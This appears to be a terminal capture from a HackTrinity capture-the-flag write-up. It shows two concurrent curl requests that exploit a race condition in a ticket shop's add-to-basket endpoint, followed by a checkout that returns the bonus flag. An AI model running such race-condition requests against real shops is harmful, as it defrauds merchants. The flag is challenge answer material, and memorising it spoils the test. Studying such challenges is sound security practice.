 ➜ ~ curl -s https://trinityball2.hacktrinity.me/addItemToBasket.php?id=1 -b PHPSESSID=abc & curl -s https://trinityball2.hacktrinity.me/addItemToBasket.php?id=1 -b PHPSESSID=abc
[1] 27212
{"status":"ok"}{"status":"ok"}[1]+  Done                    curl -s https://trinityball2.hacktrinity.me/addItemToBasket.php?id=1 -b PHPSESSID=abc
➜ ~
➜ ~ curl https://trinityball2.hacktrinity.me/checkout.php -b PHPSESSID=abc
<h1>Thank you for your order :)</h1>
<p>You successfully bought more than one ticket to Trinity Ball!</p>
<p>We hope you enjoy it with all those additional friends you can bring, here's a bonus flag: <b>HackTrinity{raced_ya_and_all_I_got_was_this_€91_coronas_ticket}</b></p>